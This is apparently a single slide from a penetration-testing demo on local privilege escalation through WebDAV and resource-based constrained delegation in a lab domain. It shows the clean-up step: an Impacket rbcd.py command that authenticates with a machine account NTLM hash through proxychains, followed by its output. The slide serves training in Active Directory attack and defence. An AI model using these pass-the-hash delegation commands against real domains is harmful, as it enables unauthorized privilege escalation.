 13 - Local Privilege Escalation (LPE) via WebDAV to RBCD
(Change Lock Screen)
• Clean Up
Resource Based Constrained Delegation (RCBD) removal
Use the victim machine account NTLM hash.
proxychains rbcd.py  -delegate-from 'OLZBZQBR$'  -delegate-to WIN10ACTIVE$ 'mercedes.local/WIN10ACTIVE$' -hashes
:14025416027738470044b2b098bd01b6  -dc-ip 192.168.1.7 -action flush
root@GP-bhis-demo:~/rbcd-attack# proxychains rbcd.py  -delegate-from 'OLZBZQBR$'  -delegate-to WIN10ACTIVE$
'mercedes.local/WIN10ACTIVE$' -hashes :14025416027738470044b2b098bd01b6  -dc-ip 192.168.1.7 -action flush
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.1.7:389  ...  OK
[*] Accounts allowed to act on behalf of other identity:
[*]     OLZBZQBR$    (S-1-5-21-1475872381-2923298102-2362779937-1739)
[*]
[*] Delegation rights flushed successfully!
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
https://github.com/tothi/rbcd-attack @an0n_r0